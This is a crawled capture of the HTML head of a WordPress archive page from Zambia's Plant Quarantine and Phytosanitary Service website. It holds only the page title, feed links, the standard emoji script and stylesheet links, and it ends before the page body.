

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pqps.gov.zm/?m=202210
body_size: 97350
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="//gmpg.org/xfn/11">
    				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>October 2022 &#8211; The Plant Quarantine and Phytosanitary Service</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="The Plant Quarantine and Phytosanitary Service &raquo; Feed" href="http://www.pqps.gov.zm/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="The Plant Quarantine and Phytosanitary Service &raquo; Comments Feed" href="http://www.pqps.gov.zm/?feed=comments-rss2" />
<link rel="alternate" type="text/calendar" title="The Plant Quarantine and Phytosanitary Service &raquo; iCal Feed" href="http://www.pqps.gov.zm?post_type=tribe_events&#038;ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.pqps.gov.zm\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='http://www.pqps.gov.zm/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='http://www.pqps.gov.zm/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.1.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.pqps.gov.zm/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='http://www.pqps.gov.zm/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.pqps.gov.zm/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='http://www.pqps.gov.zm/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.2.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='remodal-css' href='http://www.pqps.gov.zm/wp-content/plugins/case-theme-user/acess/css/remodal.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-default-theme-css' href='http://www.pqps.gov.zm/wp-content/plugins/case-theme-user/acess/css/remodal-default-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cf7mls-css' href='http://www.pqps.gov.zm/wp-content/plugins/contact-form-7-multi-step/assets/frontend/css/cf7mls.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='cf7mls_progress_bar-css' href='http://www.pqps.gov.zm/wp-content/plugins/contact-form-7-multi-step/assets/frontend/css/progress_bar.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='cf7mls_animate-css' href='http://www.pqps.gov.zm/wp-content/plugins/contact-form-7-multi-step/assets/frontend/animate/animate.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://www.pqps.gov.zm/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='http://www.pqps.gov.zm/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='http://www.pqps.gov.zm/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='http://www.pqps.gov.zm/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://www.pqps.gov.zm/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://www.pqps.gov.zm/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='http://www.pqps.gov.zm/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-skeleton.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='http://www.pqps.gov.zm/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-full.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='http://www.pqps.gov.zm/wp-content/plugins/the-events-calendar/src/resources/css/integrations/plugins/elementor/widgets/widget-base.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='http://www.pqps.gov.zm/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='http://www.pqps.gov.zm/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://www.pqps.gov.zm/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4708-css' href='http://www.pqps.gov.zm/wp-content/uploads/elementor/css/post-4708.css?ver=1629202124' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='http://www.pqps.gov.zm/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='http://www.pqps.gov.zm/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.2.0' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='brands-styles-css' href='http://www.pqps.gov.zm/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://www.pqps.gov.zm/wp-content/themes/ds/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.pqps.gov.zm/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='font-awesome-v5-css' href='http://www.pqps.gov.zm/wp-content/themes/ds/assets/css/font-awesome5.min.css?ver=5.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-flaticon-css' href='http://www.pqps.gov.zm/wp-content/themes/ds/assets/css/flaticon.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-flaticon-v2-css' href='http://www.pqps.gov.zm/wp-content/themes/ds/assets/css/flaticon-v2.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-flaticon-v3-css' href='http://www.pqps.gov.zm/wp-content/themes/ds/assets/css/flaticon-v3.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-flaticon-v4-css' href='http://www.pqps.gov.zm/wp-content/themes/ds/assets/css/flaticon-v4.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-flaticon-v5-css' href='http://www.pqps.gov.zm/wp-content/themes/ds/assets/css/flaticon-v5.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-flaticon-v6-css' href='http://www.pqps.gov.zm/wp-content/themes/ds/assets/css/flaticon-v6.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-flaticon-v7-css' href='http://www.pqps.gov.zm/wp-content/themes/ds/assets/css/flaticon-v7.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-material-icon-css' href='http://www.pqps.gov.zm/wp-content/themes/ds/assets/css/material-design-iconic-font.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='http://www.pqps.gov.zm/wp-content/themes/ds/assets/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='http://www.pqps.gov.zm/wp-content/themes/ds/assets/css/animate.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='consultio-theme-css' href='http://www.pqps.gov.zm/wp-content/themes/ds/assets/css/theme.css?ver=2.5.0' type='text/css' media='all' />
<style id='consultio-theme-inline-css' type='text/css'>
#ct-header-wrap #ct-header.h-fixed { background-color: #000000 !important; }#ct-header-wrap #ct-header-top { background-color: #ffffff !important; }		@media screen and (min-width: 1200px) {
					}
        @media screen and (max-width: 1199px) {
		body #ct-menu-mobile .btn-nav-mobile::before, body #ct-menu-mobile .btn-nav-mobile::after, body #ct-menu-mobile .btn-nav-mobile span {
	                background-color: #dd3333;
	            }        }
        		@media screen and (min-width: 1200px) {
		.header-right-item.h-btn-sidebar::before, .header-right-item.h-btn-sidebar::after, .header-right-item.h-btn-sidebar span { background-color: #000000 !important; }.ct-main-menu > li > a, #ct-header-wrap .ct-header-meta .header-right-item { color: #000000 !important; }.ct-main-menu > li.current_page_item:not(.menu-item-type-custom) > a, .ct-main-menu > li.current-menu-item:not(.menu-item-type-custom) > a, .ct-main-menu > li.current_page_ancestor:not(.menu-item-type-custom) > a, .ct-main-menu > li.current-menu-ancestor:not(.menu-item-type-custom) > a { color: #000000 !important; }.ct-main-menu > li > a:hover, #ct-header-wrap .ct-header-meta .header-right-item:hover { color: #000000 !important; }#ct-header.h-fixed .header-right-item.h-btn-sidebar::before, #ct-header.h-fixed .header-right-item.h-btn-sidebar::after, #ct-header.h-fixed .header-right-item.h-btn-sidebar span { background-color: #ffffff !important; }#ct-header.h-fixed .ct-main-menu > li > a, #ct-header-wrap #ct-header.h-fixed .ct-header-meta .header-right-item { color: #ffffff !important; }#ct-header.h-fixed .ct-main-menu > li > a:hover, #ct-header-wrap #ct-header.h-fixed .ct-header-meta .header-right-item:hover { color: #ffffff !important; }#ct-header.h-fixed .ct-main-menu > li.current_page_item:not(.menu-item-type-custom) > a, #ct-header.h-fixed .ct-main-menu > li.current-menu-item:not(.menu-item-type-custom) > a, #ct-header.h-fixed .ct-main-menu > li.current_page_ancestor:not(.menu-item-type-custom) > a, #ct-header.h-fixed .ct-main-menu > li.current-menu-ancestor:not(.menu-item-type-custom) > a { color: #ffffff !important; }.ct-main-menu .sub-menu, .ct-main-menu .children { background-color: #ffffff !important; }.ct-main-menu .sub-menu li a, .ct-main-menu .children li a { color: #000000 !important; }.ct-main-menu .sub-menu li a:hover, .ct-main-menu .children li a:hover { color: #000000 !important; }.ct-main-menu .children li > a:hover, .ct-main-menu .sub-menu li.current_page_item > a, .ct-main-menu .children li.current_page_item > a, .ct-main-menu .sub-menu li.current-menu-item > a, .ct-main-menu .children li.current-menu-item > a, .ct-main-menu .sub-menu li.current_page_ancestor > a, .ct-main-menu .children li.current_page_ancestor > a, .ct-main-menu .sub-menu li.current-menu-ancestor > a, .ct-main-menu .children li.current-menu-ancestor > a { color: #000000 !important; }		}
		
</style>
<link rel='stylesheet' id='consultio-style-css' href='http://www.pqps.gov.zm/wp-content/themes/ds/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='consultio-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CPoppins%3A300%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%2C800%2C900%7CMuli%3A400%7CLato%3A400%7CBarlow%3A400%7CNunito+Sans%3A400%2C600%2C700%2C900%7CKalam%3A400%7CRubik%3A400&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-flickr-widget-css' href='http://www.pqps.gov.zm/wp-content/plugins/meks-simple-flickr-widget/css/style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='http://www.pqps.gov.zm/wp-content/plugins/newsletter/style.css?ver=8.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='http://www.pqps.gov.zm/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='http://www.pqps.gov.zm/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
